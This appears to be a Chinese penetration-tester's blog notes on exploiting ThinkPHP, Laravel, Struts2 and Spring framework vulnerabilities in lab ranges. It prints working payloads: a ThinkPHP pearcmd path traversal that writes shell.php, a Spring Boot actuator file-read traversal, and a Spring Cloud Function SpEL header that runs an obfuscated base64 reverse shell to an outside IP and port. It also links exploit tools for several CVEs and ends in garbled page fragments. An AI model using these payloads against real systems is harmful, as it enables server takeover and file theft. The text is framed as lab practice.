PHP-ThinkphpLaravel

ThinkPHP是一套開源的、基于PHP的輕量級Web應用開發框架



綜合工具:武器庫-Thinkphp專檢(3-6版本)

如何判斷是TP6框架開發的web程序,基于源碼、路徑、圖標、基于報錯可發現

dex.php?=xxx?



在其6.0.13版本及以前

/?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php



2、版本5.X命令執行

其5.0.23以前的版本,5.0.22/5.1.29等

Laravel是一套簡潔、優雅的PHP?Web開發框架(PHP?WebFramework)。

漏洞復現,這里php5.0.23附近的版本可以使用Think的一些工具進行梭哈

CVE-2021-3129?RCE

Laravel<=8.4.2

https://github.com/zhzyker/CVE-2021-3129

https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP

Java-Struct2Spring



ApacheStruts2是一個流行的開發Web應用框架,用于開發JavaEE應用

https://github.com/abc123info/Struts2VulsScanTools

特征是xxx.action之類的文件,直接上工具一鍵梭哈就行了,就不復現了,其實是vulhub環境除了問題,打不開,這里就偷個懶

偷懶是不可能滴,這里開了一個vulfocus靶場來看一下







Spring-Core-RCE(CVE-2022-22965)

存在于Spring框架以及衍生的框架中,并JDK9.0及以上版本會受到影響

https://github.com/wjl110/CVE-2022-22965_Spring_Core_RCE

特征:

直接getshell





SpringBoot目錄遍歷(CVE-2021-21234)vulfocus

Spring-boot-actuator-logview?0.2.13之前版本存在路徑遍歷漏洞,攻擊者可通過該缺陷讀取系統任意文件。

這里圖標就是小樹葉,然后看一下

參考:blog.csdn.net/weixin_43165012/article/details/121152482

/manage/log/view?filename=etc/group&base=../../../../../../

SpringCloudFunctionSpel表達式注入 CVE-2022-22963?vulhub

SpringCloudFunction提供了一個通用的模型,用于在各種平臺上部署基于函數的軟件,包括像Amazon?AWS?Lambda這樣的?FaaS(函數即服務,function as a service)平臺。

3.0.0.RELEASE?<=SpringCloudFunction<=3.2.2

參考:https://developer.aliyun.com/article/1160011

POST:/functionRouter

spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==}|{base64,-d}|{bash,-i}")

SpringCloudGateway命令執行?(CVE-2022-22947)

參考:https://cloud.tencent.com/developer/article/2164533

SpringCloudGateway是Spring中的一個API網關。

SpringCloudGateway3.1.x?<3.1.1

SpringCloudGateway3.0.x?<3.0.7

其他舊的、不受支持的SpringCloudGateway?版本

監控配置不當利用:

見前面Actuator-heapdump利用講解









這里開一個靶場

這里開一個梭哈工具

ok,這里就已經在跑了

來試一下有沒有什么說法,這個工具需要配合jndi來打,只需要把jdni服務器輸入里面

綜合CVE利用工具:

https://github.com/0x727/SpringBootExploit

https://github.com/13exp/SpringBoot-Scan-GUI

#Python-FlaskDjango

)

的作用是什么?)

:Spring Boot + AI + Vue3 + OSS + DashScope 構建多模態視覺理解平臺(附完整源碼))